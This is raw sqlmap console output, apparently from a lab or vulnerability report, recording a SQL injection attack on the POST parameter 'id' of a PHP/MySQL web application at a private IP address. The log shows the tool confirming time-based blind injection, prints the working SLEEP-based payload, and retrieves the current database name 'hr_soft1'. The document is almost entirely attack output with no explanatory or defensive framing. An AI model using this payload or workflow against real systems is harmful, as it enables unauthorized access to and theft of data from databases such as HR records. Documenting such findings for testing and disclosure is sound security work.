 管理员: C:\Windows\System32
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=mq7vjosmm7g...160fh9l7ls'). Do you want t
o use those [Y/n] Y
[14:53:49] [INFO] checking if the target is protected by some kind of WAF/IPS
[14:53:49] [INFO] testing if the target URL content is stable
[14:53:50] [WARNING] POST parameter 'id' does not appear to be dynamic
[14:53:50] [WARNING] heuristic (basic) test shows that POST parameter 'id' might not be injectable
[14:53:50] [INFO] testing for SQL injection on POST parameter 'id'
[14:53:50] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[14:53:50] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[14:53:50] [INFO] testing 'Generic inline queries'
[14:53:50] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[14:53:51] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[14:53:51] [WARNING] time-based comparison requires larger statistical model, please wait................ (done)
[14:54:02] [INFO] POST parameter 'id' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values?
[Y/n] Y
[14:54:02] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[14:54:02] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one othe
r (potential) technique found
[14:54:02] [INFO] checking if the injection point on POST parameter 'id' is a false positive
POST parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 64 HTTP(s) requests:
---
Parameter: id (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 1381 FROM (SELECT(SLEEP(5)))CbBc) AND 'EKCt'='EKCt
---
[14:54:18] [INFO] the back-end DBMS is MySQL
[14:54:18] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to pr
event potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
web application technology: Apache 2.4.58, PHP 8.2.12, PHP
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[14:54:23] [INFO] fetching current database
[14:54:23] [INFO] retrieved:
[14:54:33] [INFO] adjusting time delay to 1 second due to good response times
hr_soft1
current database: 'hr_soft1'
[14:55:03] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\192.168.80
.152'
[14:55:03] [WARNING] your sqlmap version is outdated
[*] ending @ 14:55:03 /2025-03-14/